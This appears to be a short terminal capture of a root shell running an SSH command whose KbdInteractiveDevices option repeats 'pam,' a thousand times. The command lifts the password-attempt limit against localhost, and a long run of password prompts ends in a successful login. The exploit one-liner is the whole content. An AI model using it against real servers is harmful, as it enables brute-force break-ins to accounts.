 [root@tinyfisher ~]# ssh -lroot -oKbdInteractiveDevices=`perl -e 'print "pam," x
 1000'` 127.0.0.1
Password:
Password:
Password:
Password:
Password:
Password:
Password:
Password:
Password:
Password:
Password:
Password:
Password:
Password:

Password:
Password:
Password:
Password:
Password:
Password:
Last login: Fri Aug 12 19:02:10 2016 from localhost
[root@tinyfisher ~]# _